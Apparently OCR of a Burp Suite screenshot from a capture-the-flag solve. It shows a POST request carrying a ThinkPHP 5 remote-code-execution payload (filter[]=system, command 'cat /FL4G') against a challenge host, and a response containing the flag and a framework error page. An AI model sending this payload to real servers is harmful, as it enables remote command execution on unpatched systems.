 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × 4 × ...
Send 取消 < ▼ > ▼ 目标: http://35.229.138.83:15880 ?
请求
Raw 参数 头 Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: 35.229.138.83:15880
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /FL4G
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Thu, 25 Nov 2021 05:28:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Content-Length: 7616
flag{ewyg_wyuf_ushg_dgds_dgfs!}
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft
YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
? < + > 输入搜索字词 没有比赛
完成 7,800字节 | 110毫秒